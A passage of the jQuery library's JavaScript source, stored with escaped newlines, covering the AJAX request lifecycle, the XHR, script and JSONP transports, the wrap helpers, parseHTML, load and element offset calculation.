jQuery.etag[ cacheURL ] ) {\n\t\t\t\tjqXHR.setRequestHeader( \"If-None-Match\", jQuery.etag[ cacheURL ] );\n\t\t\t}\n\t\t}\n\n\t\t// Set the correct header, if data is being sent\n\t\tif ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {\n\t\t\tjqXHR.setRequestHeader( \"Content-Type\", s.contentType );\n\t\t}\n\n\t\t// Set the Accepts header for the server, depending on the dataType\n\t\tjqXHR.setRequestHeader(\n\t\t\t\"Accept\",\n\t\t\ts.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?\n\t\t\t\ts.accepts[ s.dataTypes[ 0 ] ] +\n\t\t\t\t\t( s.dataTypes[ 0 ] !== \"*\" ? \", \" + allTypes + \"; q=0.01\" : \"\" ) :\n\t\t\t\ts.accepts[ \"*\" ]\n\t\t);\n\n\t\t// Check for headers option\n\t\tfor ( i in s.headers ) {\n\t\t\tjqXHR.setRequestHeader( i, s.headers[ i ] );\n\t\t}\n\n\t\t// Allow custom headers/mimetypes and early abort\n\t\tif ( s.beforeSend &&\n\t\t\t( s.beforeSend.call( callbackContext, jqXHR, s ) === false || completed ) ) {\n\n\t\t\t// Abort if not done already and return\n\t\t\treturn jqXHR.abort();\n\t\t}\n\n\t\t// Aborting is no longer a cancellation\n\t\tstrAbort = \"abort\";\n\n\t\t// Install callbacks on deferreds\n\t\tcompleteDeferred.add( s.complete );\n\t\tjqXHR.done( s.success );\n\t\tjqXHR.fail( s.error );\n\n\t\t// Get transport\n\t\ttransport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );\n\n\t\t// If no transport, we auto-abort\n\t\tif ( !transport ) {\n\t\t\tdone( -1, \"No Transport\" );\n\t\t} else {\n\t\t\tjqXHR.readyState = 1;\n\n\t\t\t// Send global event\n\t\t\tif ( fireGlobals ) {\n\t\t\t\tglobalEventContext.trigger( \"ajaxSend\", [ jqXHR, s ] );\n\t\t\t}\n\n\t\t\t// If request was aborted inside ajaxSend, stop there\n\t\t\tif ( completed ) {\n\t\t\t\treturn jqXHR;\n\t\t\t}\n\n\t\t\t// Timeout\n\t\t\tif ( s.async && s.timeout > 0 ) {\n\t\t\t\ttimeoutTimer = window.setTimeout( function() {\n\t\t\t\t\tjqXHR.abort( \"timeout\" );\n\t\t\t\t}, s.timeout );\n\t\t\t}\n\n\t\t\ttry {\n\t\t\t\tcompleted = false;\n\t\t\t\ttransport.send( requestHeaders, done );\n\t\t\t} catch ( e ) {\n\n\t\t\t\t// Rethrow post-completion exceptions\n\t\t\t\tif ( completed ) {\n\t\t\t\t\tthrow e;\n\t\t\t\t}\n\n\t\t\t\t// Propagate others as results\n\t\t\t\tdone( -1, e );\n\t\t\t}\n\t\t}\n\n\t\t// Callback for when everything is done\n\t\tfunction done( status, nativeStatusText, responses, headers ) {\n\t\t\tvar isSuccess, success, error, response, modified,\n\t\t\t\tstatusText = nativeStatusText;\n\n\t\t\t// Ignore repeat invocations\n\t\t\tif ( completed ) {\n\t\t\t\treturn;\n\t\t\t}\n\n\t\t\tcompleted = true;\n\n\t\t\t// Clear timeout if it exists\n\t\t\tif ( timeoutTimer ) {\n\t\t\t\twindow.clearTimeout( timeoutTimer );\n\t\t\t}\n\n\t\t\t// Dereference transport for early garbage collection\n\t\t\t// (no matter how long the jqXHR object will be used)\n\t\t\ttransport = undefined;\n\n\t\t\t// Cache response headers\n\t\t\tresponseHeadersString = headers || \"\";\n\n\t\t\t// Set readyState\n\t\t\tjqXHR.readyState = status > 0 ? 4 : 0;\n\n\t\t\t// Determine if successful\n\t\t\tisSuccess = status >= 200 && status < 300 || status === 304;\n\n\t\t\t// Get response data\n\t\t\tif ( responses ) {\n\t\t\t\tresponse = ajaxHandleResponses( s, jqXHR, responses );\n\t\t\t}\n\n\t\t\t// Use a noop converter for missing script\n\t\t\tif ( !isSuccess && jQuery.inArray( \"script\", s.dataTypes ) > -1 ) {\n\t\t\t\ts.converters[ \"text script\" ] = function() {};\n\t\t\t}\n\n\t\t\t// Convert no matter what (that way responseXXX fields are always set)\n\t\t\tresponse = ajaxConvert( s, response, jqXHR, isSuccess );\n\n\t\t\t// If successful, handle type chaining\n\t\t\tif ( isSuccess ) {\n\n\t\t\t\t// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.\n\t\t\t\tif ( s.ifModified ) {\n\t\t\t\t\tmodified = jqXHR.getResponseHeader( \"Last-Modified\" );\n\t\t\t\t\tif ( modified ) {\n\t\t\t\t\t\tjQuery.lastModified[ cacheURL ] = modified;\n\t\t\t\t\t}\n\t\t\t\t\tmodified = jqXHR.getResponseHeader( \"etag\" );\n\t\t\t\t\tif ( modified ) {\n\t\t\t\t\t\tjQuery.etag[ cacheURL ] = modified;\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\t// if no content\n\t\t\t\tif ( status === 204 || s.type === \"HEAD\" ) {\n\t\t\t\t\tstatusText = \"nocontent\";\n\n\t\t\t\t// if not modified\n\t\t\t\t} else if ( status === 304 ) {\n\t\t\t\t\tstatusText = \"notmodified\";\n\n\t\t\t\t// If we have data, let's convert it\n\t\t\t\t} else {\n\t\t\t\t\tstatusText = response.state;\n\t\t\t\t\tsuccess = response.data;\n\t\t\t\t\terror = response.error;\n\t\t\t\t\tisSuccess = !error;\n\t\t\t\t}\n\t\t\t} else {\n\n\t\t\t\t// Extract error from statusText and normalize for non-aborts\n\t\t\t\terror = statusText;\n\t\t\t\tif ( status || !statusText ) {\n\t\t\t\t\tstatusText = \"error\";\n\t\t\t\t\tif ( status < 0 ) {\n\t\t\t\t\t\tstatus = 0;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// Set data for the fake xhr object\n\t\t\tjqXHR.status = status;\n\t\t\tjqXHR.statusText = ( nativeStatusText || statusText ) + \"\";\n\n\t\t\t// Success/Error\n\t\t\tif ( isSuccess ) {\n\t\t\t\tdeferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );\n\t\t\t} else {\n\t\t\t\tdeferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );\n\t\t\t}\n\n\t\t\t// Status-dependent callbacks\n\t\t\tjqXHR.statusCode( statusCode );\n\t\t\tstatusCode = undefined;\n\n\t\t\tif ( fireGlobals ) {\n\t\t\t\tglobalEventContext.trigger( isSuccess ? \"ajaxSuccess\" : \"ajaxError\",\n\t\t\t\t\t[ jqXHR, s, isSuccess ? success : error ] );\n\t\t\t}\n\n\t\t\t// Complete\n\t\t\tcompleteDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );\n\n\t\t\tif ( fireGlobals ) {\n\t\t\t\tglobalEventContext.trigger( \"ajaxComplete\", [ jqXHR, s ] );\n\n\t\t\t\t// Handle the global AJAX counter\n\t\t\t\tif ( !( --jQuery.active ) ) {\n\t\t\t\t\tjQuery.event.trigger( \"ajaxStop\" );\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn jqXHR;\n\t},\n\n\tgetJSON: function( url, data, callback ) {\n\t\treturn jQuery.get( url, data, callback, \"json\" );\n\t},\n\n\tgetScript: function( url, callback ) {\n\t\treturn jQuery.get( url, undefined, callback, \"script\" );\n\t}\n} );\n\njQuery.each( [ \"get\", \"post\" ], function( _i, method ) {\n\tjQuery[ method ] = function( url, data, callback, type ) {\n\n\t\t// Shift arguments if data argument was omitted\n\t\tif ( isFunction( data ) ) {\n\t\t\ttype = type || callback;\n\t\t\tcallback = data;\n\t\t\tdata = undefined;\n\t\t}\n\n\t\t// The url can be an options object (which then must have .url)\n\t\treturn jQuery.ajax( jQuery.extend( {\n\t\t\turl: url,\n\t\t\ttype: method,\n\t\t\tdataType: type,\n\t\t\tdata: data,\n\t\t\tsuccess: callback\n\t\t}, jQuery.isPlainObject( url ) && url ) );\n\t};\n} );\n\njQuery.ajaxPrefilter( function( s ) {\n\tvar i;\n\tfor ( i in s.headers ) {\n\t\tif ( i.toLowerCase() === \"content-type\" ) {\n\t\t\ts.contentType = s.headers[ i ] || \"\";\n\t\t}\n\t}\n} );\n\n\njQuery._evalUrl = function( url, options, doc ) {\n\treturn jQuery.ajax( {\n\t\turl: url,\n\n\t\t// Make this explicit, since user can override this through ajaxSetup (#11264)\n\t\ttype: \"GET\",\n\t\tdataType: \"script\",\n\t\tcache: true,\n\t\tasync: false,\n\t\tglobal: false,\n\n\t\t// Only evaluate the response if it is successful (gh-4126)\n\t\t// dataFilter is not invoked for failure responses, so using it instead\n\t\t// of the default converter is kludgy but it works.\n\t\tconverters: {\n\t\t\t\"text script\": function() {}\n\t\t},\n\t\tdataFilter: function( response ) {\n\t\t\tjQuery.globalEval( response, options, doc );\n\t\t}\n\t} );\n};\n\n\njQuery.fn.extend( {\n\twrapAll: function( html ) {\n\t\tvar wrap;\n\n\t\tif ( this[ 0 ] ) {\n\t\t\tif ( isFunction( html ) ) {\n\t\t\t\thtml = html.call( this[ 0 ] );\n\t\t\t}\n\n\t\t\t// The elements to wrap the target around\n\t\t\twrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );\n\n\t\t\tif ( this[ 0 ].parentNode ) {\n\t\t\t\twrap.insertBefore( this[ 0 ] );\n\t\t\t}\n\n\t\t\twrap.map( function() {\n\t\t\t\tvar elem = this;\n\n\t\t\t\twhile ( elem.firstElementChild ) {\n\t\t\t\t\telem = elem.firstElementChild;\n\t\t\t\t}\n\n\t\t\t\treturn elem;\n\t\t\t} ).append( this );\n\t\t}\n\n\t\treturn this;\n\t},\n\n\twrapInner: function( html ) {\n\t\tif ( isFunction( html ) ) {\n\t\t\treturn this.each( function( i ) {\n\t\t\t\tjQuery( this ).wrapInner( html.call( this, i ) );\n\t\t\t} );\n\t\t}\n\n\t\treturn this.each( function() {\n\t\t\tvar self = jQuery( this ),\n\t\t\t\tcontents = self.contents();\n\n\t\t\tif ( contents.length ) {\n\t\t\t\tcontents.wrapAll( html );\n\n\t\t\t} else {\n\t\t\t\tself.append( html );\n\t\t\t}\n\t\t} );\n\t},\n\n\twrap: function( html ) {\n\t\tvar htmlIsFunction = isFunction( html );\n\n\t\treturn this.each( function( i ) {\n\t\t\tjQuery( this ).wrapAll( htmlIsFunction ? html.call( this, i ) : html );\n\t\t} );\n\t},\n\n\tunwrap: function( selector ) {\n\t\tthis.parent( selector ).not( \"body\" ).each( function() {\n\t\t\tjQuery( this ).replaceWith( this.childNodes );\n\t\t} );\n\t\treturn this;\n\t}\n} );\n\n\njQuery.expr.pseudos.hidden = function( elem ) {\n\treturn !jQuery.expr.pseudos.visible( elem );\n};\njQuery.expr.pseudos.visible = function( elem ) {\n\treturn !!( elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length );\n};\n\n\n\n\njQuery.ajaxSettings.xhr = function() {\n\ttry {\n\t\treturn new window.XMLHttpRequest();\n\t} catch ( e ) {}\n};\n\nvar xhrSuccessStatus = {\n\n\t\t// File protocol always yields status code 0, assume 200\n\t\t0: 200,\n\n\t\t// Support: IE <=9 only\n\t\t// #1450: sometimes IE returns 1223 when it should be 204\n\t\t1223: 204\n\t},\n\txhrSupported = jQuery.ajaxSettings.xhr();\n\nsupport.cors = !!xhrSupported && ( \"withCredentials\" in xhrSupported );\nsupport.ajax = xhrSupported = !!xhrSupported;\n\njQuery.ajaxTransport( function( options ) {\n\tvar callback, errorCallback;\n\n\t// Cross domain only allowed if supported through XMLHttpRequest\n\tif ( support.cors || xhrSupported && !options.crossDomain ) {\n\t\treturn {\n\t\t\tsend: function( headers, complete ) {\n\t\t\t\tvar i,\n\t\t\t\t\txhr = options.xhr();\n\n\t\t\t\txhr.open(\n\t\t\t\t\toptions.type,\n\t\t\t\t\toptions.url,\n\t\t\t\t\toptions.async,\n\t\t\t\t\toptions.username,\n\t\t\t\t\toptions.password\n\t\t\t\t);\n\n\t\t\t\t// Apply custom fields if provided\n\t\t\t\tif ( options.xhrFields ) {\n\t\t\t\t\tfor ( i in options.xhrFields ) {\n\t\t\t\t\t\txhr[ i ] = options.xhrFields[ i ];\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\t// Override mime type if needed\n\t\t\t\tif ( options.mimeType && xhr.overrideMimeType ) {\n\t\t\t\t\txhr.overrideMimeType( options.mimeType );\n\t\t\t\t}\n\n\t\t\t\t// X-Requested-With header\n\t\t\t\t// For cross-domain requests, seeing as conditions for a preflight are\n\t\t\t\t// akin to a jigsaw puzzle, we simply never set it to be sure.\n\t\t\t\t// (it can always be set on a per-request basis or even using ajaxSetup)\n\t\t\t\t// For same-domain requests, won't change header if already provided.\n\t\t\t\tif ( !options.crossDomain && !headers[ \"X-Requested-With\" ] ) {\n\t\t\t\t\theaders[ \"X-Requested-With\" ] = \"XMLHttpRequest\";\n\t\t\t\t}\n\n\t\t\t\t// Set headers\n\t\t\t\tfor ( i in headers ) {\n\t\t\t\t\txhr.setRequestHeader( i, headers[ i ] );\n\t\t\t\t}\n\n\t\t\t\t// Callback\n\t\t\t\tcallback = function( type ) {\n\t\t\t\t\treturn function() {\n\t\t\t\t\t\tif ( callback ) {\n\t\t\t\t\t\t\tcallback = errorCallback = xhr.onload =\n\t\t\t\t\t\t\t\txhr.onerror = xhr.onabort = xhr.ontimeout =\n\t\t\t\t\t\t\t\t\txhr.onreadystatechange = null;\n\n\t\t\t\t\t\t\tif ( type === \"abort\" ) {\n\t\t\t\t\t\t\t\txhr.abort();\n\t\t\t\t\t\t\t} else if ( type === \"error\" ) {\n\n\t\t\t\t\t\t\t\t// Support: IE <=9 only\n\t\t\t\t\t\t\t\t// On a manual native abort, IE9 throws\n\t\t\t\t\t\t\t\t// errors on any property access that is not readyState\n\t\t\t\t\t\t\t\tif ( typeof xhr.status !== \"number\" ) {\n\t\t\t\t\t\t\t\t\tcomplete( 0, \"error\" );\n\t\t\t\t\t\t\t\t} else {\n\t\t\t\t\t\t\t\t\tcomplete(\n\n\t\t\t\t\t\t\t\t\t\t// File: protocol always yields status 0; see #8605, #14207\n\t\t\t\t\t\t\t\t\t\txhr.status,\n\t\t\t\t\t\t\t\t\t\txhr.statusText\n\t\t\t\t\t\t\t\t\t);\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t} else {\n\t\t\t\t\t\t\t\tcomplete(\n\t\t\t\t\t\t\t\t\txhrSuccessStatus[ xhr.status ] || xhr.status,\n\t\t\t\t\t\t\t\t\txhr.statusText,\n\n\t\t\t\t\t\t\t\t\t// Support: IE <=9 only\n\t\t\t\t\t\t\t\t\t// IE9 has no XHR2 but throws on binary (trac-11426)\n\t\t\t\t\t\t\t\t\t// For XHR2 non-text, let the caller handle it (gh-2498)\n\t\t\t\t\t\t\t\t\t( xhr.responseType || \"text\" ) !== \"text\"  ||\n\t\t\t\t\t\t\t\t\ttypeof xhr.responseText !== \"string\" ?\n\t\t\t\t\t\t\t\t\t\t{ binary: xhr.response } :\n\t\t\t\t\t\t\t\t\t\t{ text: xhr.responseText },\n\t\t\t\t\t\t\t\t\txhr.getAllResponseHeaders()\n\t\t\t\t\t\t\t\t);\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t};\n\t\t\t\t};\n\n\t\t\t\t// Listen to events\n\t\t\t\txhr.onload = callback();\n\t\t\t\terrorCallback = xhr.onerror = xhr.ontimeout = callback( \"error\" );\n\n\t\t\t\t// Support: IE 9 only\n\t\t\t\t// Use onreadystatechange to replace onabort\n\t\t\t\t// to handle uncaught aborts\n\t\t\t\tif ( xhr.onabort !== undefined ) {\n\t\t\t\t\txhr.onabort = errorCallback;\n\t\t\t\t} else {\n\t\t\t\t\txhr.onreadystatechange = function() {\n\n\t\t\t\t\t\t// Check readyState before timeout as it changes\n\t\t\t\t\t\tif ( xhr.readyState === 4 ) {\n\n\t\t\t\t\t\t\t// Allow onerror to be called first,\n\t\t\t\t\t\t\t// but that will not handle a native abort\n\t\t\t\t\t\t\t// Also, save errorCallback to a variable\n\t\t\t\t\t\t\t// as xhr.onerror cannot be accessed\n\t\t\t\t\t\t\twindow.setTimeout( function() {\n\t\t\t\t\t\t\t\tif ( callback ) {\n\t\t\t\t\t\t\t\t\terrorCallback();\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t} );\n\t\t\t\t\t\t}\n\t\t\t\t\t};\n\t\t\t\t}\n\n\t\t\t\t// Create the abort callback\n\t\t\t\tcallback = callback( \"abort\" );\n\n\t\t\t\ttry {\n\n\t\t\t\t\t// Do send the request (this may raise an exception)\n\t\t\t\t\txhr.send( options.hasContent && options.data || null );\n\t\t\t\t} catch ( e ) {\n\n\t\t\t\t\t// #14683: Only rethrow if this hasn't been notified as an error yet\n\t\t\t\t\tif ( callback ) {\n\t\t\t\t\t\tthrow e;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t},\n\n\t\t\tabort: function() {\n\t\t\t\tif ( callback ) {\n\t\t\t\t\tcallback();\n\t\t\t\t}\n\t\t\t}\n\t\t};\n\t}\n} );\n\n\n\n\n// Prevent auto-execution of scripts when no explicit dataType was provided (See gh-2432)\njQuery.ajaxPrefilter( function( s ) {\n\tif ( s.crossDomain ) {\n\t\ts.contents.script = false;\n\t}\n} );\n\n// Install script dataType\njQuery.ajaxSetup( {\n\taccepts: {\n\t\tscript: \"text/javascript, application/javascript, \" +\n\t\t\t\"application/ecmascript, application/x-ecmascript\"\n\t},\n\tcontents: {\n\t\tscript: /\\b(?:java|ecma)script\\b/\n\t},\n\tconverters: {\n\t\t\"text script\": function( text ) {\n\t\t\tjQuery.globalEval( text );\n\t\t\treturn text;\n\t\t}\n\t}\n} );\n\n// Handle cache's special case and crossDomain\njQuery.ajaxPrefilter( \"script\", function( s ) {\n\tif ( s.cache === undefined ) {\n\t\ts.cache = false;\n\t}\n\tif ( s.crossDomain ) {\n\t\ts.type = \"GET\";\n\t}\n} );\n\n// Bind script tag hack transport\njQuery.ajaxTransport( \"script\", function( s ) {\n\n\t// This transport only deals with cross domain or forced-by-attrs requests\n\tif ( s.crossDomain || s.scriptAttrs ) {\n\t\tvar script, callback;\n\t\treturn {\n\t\t\tsend: function( _, complete ) {\n\t\t\t\tscript = jQuery( \"<script>\" )\n\t\t\t\t\t.attr( s.scriptAttrs || {} )\n\t\t\t\t\t.prop( { charset: s.scriptCharset, src: s.url } )\n\t\t\t\t\t.on( \"load error\", callback = function( evt ) {\n\t\t\t\t\t\tscript.remove();\n\t\t\t\t\t\tcallback = null;\n\t\t\t\t\t\tif ( evt ) {\n\t\t\t\t\t\t\tcomplete( evt.type === \"error\" ? 404 : 200, evt.type );\n\t\t\t\t\t\t}\n\t\t\t\t\t} );\n\n\t\t\t\t// Use native DOM manipulation to avoid our domManip AJAX trickery\n\t\t\t\tdocument.head.appendChild( script[ 0 ] );\n\t\t\t},\n\t\t\tabort: function() {\n\t\t\t\tif ( callback ) {\n\t\t\t\t\tcallback();\n\t\t\t\t}\n\t\t\t}\n\t\t};\n\t}\n} );\n\n\n\n\nvar oldCallbacks = [],\n\trjsonp = /(=)\\?(?=&|$)|\\?\\?/;\n\n// Default jsonp settings\njQuery.ajaxSetup( {\n\tjsonp: \"callback\",\n\tjsonpCallback: function() {\n\t\tvar callback = oldCallbacks.pop() || ( jQuery.expando + \"_\" + ( nonce.guid++ ) );\n\t\tthis[ callback ] = true;\n\t\treturn callback;\n\t}\n} );\n\n// Detect, normalize options and install callbacks for jsonp requests\njQuery.ajaxPrefilter( \"json jsonp\", function( s, originalSettings, jqXHR ) {\n\n\tvar callbackName, overwritten, responseContainer,\n\t\tjsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?\n\t\t\t\"url\" :\n\t\t\ttypeof s.data === \"string\" &&\n\t\t\t\t( s.contentType || \"\" )\n\t\t\t\t\t.indexOf( \"application/x-www-form-urlencoded\" ) === 0 &&\n\t\t\t\trjsonp.test( s.data ) && \"data\"\n\t\t);\n\n\t// Handle iff the expected data type is \"jsonp\" or we have a parameter to set\n\tif ( jsonProp || s.dataTypes[ 0 ] === \"jsonp\" ) {\n\n\t\t// Get callback name, remembering preexisting value associated with it\n\t\tcallbackName = s.jsonpCallback = isFunction( s.jsonpCallback ) ?\n\t\t\ts.jsonpCallback() :\n\t\t\ts.jsonpCallback;\n\n\t\t// Insert callback into url or form data\n\t\tif ( jsonProp ) {\n\t\t\ts[ jsonProp ] = s[ jsonProp ].replace( rjsonp, \"$1\" + callbackName );\n\t\t} else if ( s.jsonp !== false ) {\n\t\t\ts.url += ( rquery.test( s.url ) ? \"&\" : \"?\" ) + s.jsonp + \"=\" + callbackName;\n\t\t}\n\n\t\t// Use data converter to retrieve json after script execution\n\t\ts.converters[ \"script json\" ] = function() {\n\t\t\tif ( !responseContainer ) {\n\t\t\t\tjQuery.error( callbackName + \" was not called\" );\n\t\t\t}\n\t\t\treturn responseContainer[ 0 ];\n\t\t};\n\n\t\t// Force json dataType\n\t\ts.dataTypes[ 0 ] = \"json\";\n\n\t\t// Install callback\n\t\toverwritten = window[ callbackName ];\n\t\twindow[ callbackName ] = function() {\n\t\t\tresponseContainer = arguments;\n\t\t};\n\n\t\t// Clean-up function (fires after converters)\n\t\tjqXHR.always( function() {\n\n\t\t\t// If previous value didn't exist - remove it\n\t\t\tif ( overwritten === undefined ) {\n\t\t\t\tjQuery( window ).removeProp( callbackName );\n\n\t\t\t// Otherwise restore preexisting value\n\t\t\t} else {\n\t\t\t\twindow[ callbackName ] = overwritten;\n\t\t\t}\n\n\t\t\t// Save back as free\n\t\t\tif ( s[ callbackName ] ) {\n\n\t\t\t\t// Make sure that re-using the options doesn't screw things around\n\t\t\t\ts.jsonpCallback = originalSettings.jsonpCallback;\n\n\t\t\t\t// Save the callback name for future use\n\t\t\t\toldCallbacks.push( callbackName );\n\t\t\t}\n\n\t\t\t// Call if it was a function and we have a response\n\t\t\tif ( responseContainer && isFunction( overwritten ) ) {\n\t\t\t\toverwritten( responseContainer[ 0 ] );\n\t\t\t}\n\n\t\t\tresponseContainer = overwritten = undefined;\n\t\t} );\n\n\t\t// Delegate to script\n\t\treturn \"script\";\n\t}\n} );\n\n\n\n\n// Support: Safari 8 only\n// In Safari 8 documents created via document.implementation.createHTMLDocument\n// collapse sibling forms: the second one becomes a child of the first one.\n// Because of that, this security measure has to be disabled in Safari 8.\n// https://bugs.webkit.org/show_bug.cgi?id=137337\nsupport.createHTMLDocument = ( function() {\n\tvar body = document.implementation.createHTMLDocument( \"\" ).body;\n\tbody.innerHTML = \"<form></form><form></form>\";\n\treturn body.childNodes.length === 2;\n} )();\n\n\n// Argument \"data\" should be string of html\n// context (optional): If specified, the fragment will be created in this context,\n// defaults to document\n// keepScripts (optional): If true, will include scripts passed in the html string\njQuery.parseHTML = function( data, context, keepScripts ) {\n\tif ( typeof data !== \"string\" ) {\n\t\treturn [];\n\t}\n\tif ( typeof context === \"boolean\" ) {\n\t\tkeepScripts = context;\n\t\tcontext = false;\n\t}\n\n\tvar base, parsed, scripts;\n\n\tif ( !context ) {\n\n\t\t// Stop scripts or inline event handlers from being executed immediately\n\t\t// by using document.implementation\n\t\tif ( support.createHTMLDocument ) {\n\t\t\tcontext = document.implementation.createHTMLDocument( \"\" );\n\n\t\t\t// Set the base href for the created document\n\t\t\t// so any parsed elements with URLs\n\t\t\t// are based on the document's URL (gh-2965)\n\t\t\tbase = context.createElement( \"base\" );\n\t\t\tbase.href = document.location.href;\n\t\t\tcontext.head.appendChild( base );\n\t\t} else {\n\t\t\tcontext = document;\n\t\t}\n\t}\n\n\tparsed = rsingleTag.exec( data );\n\tscripts = !keepScripts && [];\n\n\t// Single tag\n\tif ( parsed ) {\n\t\treturn [ context.createElement( parsed[ 1 ] ) ];\n\t}\n\n\tparsed = buildFragment( [ data ], context, scripts );\n\n\tif ( scripts && scripts.length ) {\n\t\tjQuery( scripts ).remove();\n\t}\n\n\treturn jQuery.merge( [], parsed.childNodes );\n};\n\n\n/**\n * Load a url into a page\n */\njQuery.fn.load = function( url, params, callback ) {\n\tvar selector, type, response,\n\t\tself = this,\n\t\toff = url.indexOf( \" \" );\n\n\tif ( off > -1 ) {\n\t\tselector = stripAndCollapse( url.slice( off ) );\n\t\turl = url.slice( 0, off );\n\t}\n\n\t// If it's a function\n\tif ( isFunction( params ) ) {\n\n\t\t// We assume that it's the callback\n\t\tcallback = params;\n\t\tparams = undefined;\n\n\t// Otherwise, build a param string\n\t} else if ( params && typeof params === \"object\" ) {\n\t\ttype = \"POST\";\n\t}\n\n\t// If we have elements to modify, make the request\n\tif ( self.length > 0 ) {\n\t\tjQuery.ajax( {\n\t\t\turl: url,\n\n\t\t\t// If \"type\" variable is undefined, then \"GET\" method will be used.\n\t\t\t// Make value of this field explicit since\n\t\t\t// user can override it through ajaxSetup method\n\t\t\ttype: type || \"GET\",\n\t\t\tdataType: \"html\",\n\t\t\tdata: params\n\t\t} ).done( function( responseText ) {\n\n\t\t\t// Save response for use in complete callback\n\t\t\tresponse = arguments;\n\n\t\t\tself.html( selector ?\n\n\t\t\t\t// If a selector was specified, locate the right elements in a dummy div\n\t\t\t\t// Exclude scripts to avoid IE 'Permission Denied' errors\n\t\t\t\tjQuery( \"<div>\" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :\n\n\t\t\t\t// Otherwise use the full result\n\t\t\t\tresponseText );\n\n\t\t// If the request succeeds, this function gets \"data\", \"status\", \"jqXHR\"\n\t\t// but they are ignored because response was set above.\n\t\t// If it fails, this function gets \"jqXHR\", \"status\", \"error\"\n\t\t} ).always( callback && function( jqXHR, status ) {\n\t\t\tself.each( function() {\n\t\t\t\tcallback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );\n\t\t\t} );\n\t\t} );\n\t}\n\n\treturn this;\n};\n\n\n\n\njQuery.expr.pseudos.animated = function( elem ) {\n\treturn jQuery.grep( jQuery.timers, function( fn ) {\n\t\treturn elem === fn.elem;\n\t} ).length;\n};\n\n\n\n\njQuery.offset = {\n\tsetOffset: function( elem, options, i ) {\n\t\tvar curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,\n\t\t\tposition = jQuery.css( elem, \"position\" ),\n\t\t\tcurElem = jQuery( elem ),\n\t\t\tprops = {};\n\n\t\t// Set position first, in-case top/left are set even on static elem\n\t\tif ( position === \"static\" ) {\n\t\t\telem.style.position = \"relative\";\n\t\t}\n\n\t\tcurOffset = curElem.offset();\n\t\tcurCSSTop = jQuery.css( elem, \"top\" );\n\t\tcurCSSLeft = jQuery.css( elem, \"left\" );\n\t\tcalculatePosition = ( position === \"absolute\" || position === \"fixed\" ) &&\n\t\t\t( curCSSTop + curCSSLeft ).indexOf( \"auto\" ) > -1;\n\n\t\t// Need to be able to calculate position if either\n\t\t// top or left is auto and position is either absolute or fixed\n\t\tif ( calculatePosition ) {\n\t\t\tcurPosition = curElem.position();\n\t\t\tcurTop = curPosition.top;\n\t\t\tcurLeft = curPosition.left;\n\n\t\t} else {\n\t\t\tcurTop = parseFloat( curCSSTop ) || 0;\n\t\t\tcurLeft = parseFloat( curCSSLeft ) || 0;\n\t\t}\n\n\t\tif ( isFunction( options ) ) {\n\n\t\t\t// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)\n\t\t\toptions = options.call( elem, i, jQuery.extend( {}, curOffset ) );\n\t\t}\n\n\t\tif ( options.top != null ) {\n\t\t\tprops.top = ( options.top - curOffset.top ) + curTop;\n\t\t}\n\t\tif ( options.left != null ) {\n\t\t\tprops.left = ( options.left - curOffset.left ) + curLeft;\n\t\t}\n\n\t\tif ( \"using\" in options ) {\n\t\t\toptions.using.call( elem, props );\n\n\t\t} else {\n\t\t\tif ( typeof props.top === \"number\" ) {\n\t\t\t\tprops.top += \"px\";\n\t\t\t}\n\t\t\tif ( typeof props.left === \"number\" ) {\n\t\t\t\tprops.left += \"px\";\n\t\t\t}\n\t\t\tcurElem.css( props );\n\t\t}\n\t}\n};\n\njQuery.fn.extend( {\n\n\t// offset() relates an element's border box to the document origin\n\toffset: function( options ) {\n\n\t\t// Preserve chaining for setter\n\t\tif ( arguments.length ) {\n\t\t\treturn options === undefined ?\n\t\t\t\tthis :\n\t\t\t\tthis.each( function( i ) {\n\t\t\t\t\tjQuery.offset.setOffset( this, options, i );\n\t\t\t\t} );\n\t\t}\n\n\t\tvar rect, win,\n\t\t\telem = this[ 0 ];\n\n\t\tif ( !elem ) {\n\t\t\treturn;\n\t\t}\n\n\t\t// Return zeros for disconnected and hidden (display: none) elements (gh-2310)\n\t\t// Support: IE <=11 only\n\t\t// Running getBoundingClientRect on a\n\t\t// disconnected node in IE throws an error\n\t\tif ( !elem.getClientRects().length ) {\n\t\t\treturn { top: 0, left: 0 };\n\t\t}\n\n\t\t// Get document-relative position by adding viewport scroll to viewport-relative gBCR\n\t\trect = elem.getBoundingClientRect();\n\t\twin = elem.ownerDocument.defaultView;\n\t\treturn {\n\t\t\ttop: rect.top + win.pageYOffset,\n\t\t\tleft: rect.left + win.pageXOffset\n\t\t};\n\t},\n\n\t// position() relates an element's margin box to its offset parent's padding box\n\t// This corresponds to the behavior of CSS absolute positioning\n\tposition: function() {\n\t\tif ( !this[ 0 ] ) {\n\t\t\treturn;\n\t\t}\n\n\t\tvar offsetParent, offset, doc,\n\t\t\telem = this[ 0 ],\n\t\t\tparentOffset = { top: 0, left: 0 };\n\n\t\t// position:fixed elements are offset from the viewport, which itself always has zero offset\n\t\tif ( jQuery.css( elem, \"position\" ) === \"fixed\" ) {\n\n\t\t\t// Assume position:fixed implies availability of getBoundingClientRect\n\t\t\toffset = elem.getBoundingClientRect();\n\n\t\t} else {\n\t\t\toffset = this.offset();\n\n\t\t\t// Account for the *real* offset parent, which can be the document or its root element\n\t\t\t// when a statically positioned element is 